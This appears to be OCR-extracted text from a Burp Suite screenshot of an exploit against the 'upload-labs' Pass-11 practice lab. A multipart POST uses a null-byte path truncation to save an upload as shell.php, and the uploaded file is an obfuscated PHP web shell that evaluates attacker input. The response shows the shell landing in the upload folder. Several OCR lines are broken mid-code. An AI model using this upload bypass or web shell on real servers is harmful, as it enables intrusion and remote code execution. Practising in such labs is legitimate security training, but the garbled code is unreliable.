 request
raw params headers hex
POST /Pass-11/index.php?save_path=../upload/shell.php%00 HTTP/1.1
Host: 192.168.123.151
Proxy-Connection: keep-alive
Content-Length: 896
Cache-Control: max-age=0
Origin: http://192.168.123.151
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQWPJducADyXIxuzb
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.97 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.123.151/Pass-11/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
------WebKitFormBoundaryQWPJducADyXIxuzb
Content-Disposition: form-data; name="upload_file"; filename="shell.jpg"
Content-Type: application/octet-stream
<?php
$lhux=create_function(base64_decode('JA==').chr(062771/0343).chr(01663-01504).base64_decode('bQ==').base64_decode('ZQ=='),str_rot13('r').base64_decode('dg==').chr(0x19
0144).base64_decode('bw==').str_rot13('z').chr(0x3dc-0x377).chr(399-358).chr(0750-0655));$lhux(base64_decode('NTgyN'.'Dk4OO'.'BldkF'.'sKCRf'.''.str_rot13('H').chr(1945
ase64_decode('Rg==').str_rot13('f').str_rot13('k').str_rot13('Z').str_rot13('G').''.'FdKTs'.'xNzQ3'.'NDkOO'.'w=='.''));?>
------WebKitFormBoundaryQWPJducADyXIxuzb
Content-Disposition: form-data; name="submit"
□□□
------WebKitFormBoundaryQWPJducADyXIxuzb--
+ < >
response
raw headers hex html render
<input class="button" type="submit" name="submit" value="□□"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/shell.php□/5620191113165444.jpg" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">